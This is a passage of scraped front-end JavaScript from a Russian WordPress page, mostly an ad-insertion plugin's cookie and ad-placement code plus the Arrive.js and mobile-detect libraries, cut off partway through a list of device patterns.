/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_be262c7640bc84cbbc93ad732f63aae4.js' id='onionbuzz-frontend-js-frontend.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/popper.min.js' id='popper-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/tippy.min.js' id='tippy-js'></script> <script type='text/javascript' id='mdp-revealer-js-extra'>/* <![CDATA[ */
var mdpRevealer = {"ajaxUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","selector":"article p a","theme":"revealer-rounded","animation":"shift-toward","maxWidth":"320px","arrow":"","arrowType":"without-arrow","preLoad":"off","followCursor":"off"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/revealer.min.js' id='mdp-revealer-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cookie.min.js' id='cb-cookie-js'></script> <script type='text/javascript' id='cb-js-ext-js-extra'>/* <![CDATA[ */
var cbExt = {"cbSS":"off","cbLb":"on"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_3055d9cbfa8c3e7d724a1e206b057dc4.js' id='cb-js-ext-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' id='cb-js-js-extra'>/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","cbPostID":"104129","cbSlider":["600",true,"7000"]};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cb-scripts.min.js' id='cb-js-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
{attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|G